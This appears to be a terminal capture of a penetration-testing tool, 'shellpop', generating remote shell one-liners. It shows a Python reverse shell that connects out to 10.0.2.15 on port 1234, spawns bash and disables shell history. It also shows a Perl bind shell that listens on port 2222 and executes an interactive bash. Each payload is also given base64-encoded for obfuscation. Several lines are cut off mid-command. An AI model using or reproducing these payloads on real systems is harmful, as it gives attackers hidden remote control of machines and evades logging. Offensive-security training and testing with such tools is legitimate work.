 [root:...ia/sf_SD/auto/pentest/shell]# ./shellpop --reverse --number 1 --host 10.0.2.15 --port 1234
python -c 'import os; import pty; import socket; lhost = '10.0.2.15'; lport = 1234; s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM); s.connect((lh
; os.dup2(s.fileno(), 2); os.putenv('HISTFILE', '/dev/null'); pty.spawn('/bin/bash'); s.close();'
[root:...ia/sf_SD/auto/pentest/shell]# ./shellpop --reverse --number 1 --host 10.0.2.15 --port 1234 --base64
cHl0aG9uIC1jICdpbXBvcnQgb3M7IGltcG9ydCBwdHk7IGltcG9ydCBzb2NrZXQ7IGxob3N0ID0gJzEwLjAuMi4xNSc7IGxwb3J0ID0gMTIzNDsgcyA9IHNvY2tldC5zb2NrZXQoc29ja2V0LkFGX0l
vcnQpKTsgb3MuZHVwMihzLmZpbGVubygpLCAwKTsgb3MuZHVwMihzLmZpbGVubygpLCAxKTsgb3MuZHVwMihzLmZpbGVubygpLCAyKTsgb3MucHV0ZW52KCdISVNURklMRScsICcvZGV2L251bGwnKT
[root:...ia/sf_SD/auto/pentest/shell]# ./shellpop --reverse --number 1 --bind --port 2222
Error: You must select --reverse or --bind
[root:...ia/sf_SD/auto/pentest/shell]# ./shellpop --number 1 --bind --port 2222
perl -e 'use Socket;$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));bind(S,sockaddr_in($p, INADDR_ANY));listen(S,SOMAXCONN);for(;$p=accept
RR,">&C");exec("/bin/bash -i");};'
[root:...ia/sf_SD/auto/pentest/shell]# ./shellpop --number 1 --bind --port 2222 --base64
cGVybCAtZSAndXNlIFNvY2tldDskcD0yMjIyO3NvY2tldChTLFBGX0lORVQsU09DS19TVFJFQU0sZ2V0cHJvdG9ieW5hbWUoInRjcCIpKTtiaW5kKFMsc29ja2FkZHJfaW4oJHAsIElOQUREUl9BTlk
vc2UgQyl7b3BlbihTVERJTiwiPiZDIik7b3BlbihTVERPVVQsIj4mQyIpO29wZW4oU1RERVJSLCI+JkMiKTtleGVjKCIvYmluL2Jhc2ggLWkiKTt9Oyc=
[root:...ia/sf_SD/auto/pentest/shell]#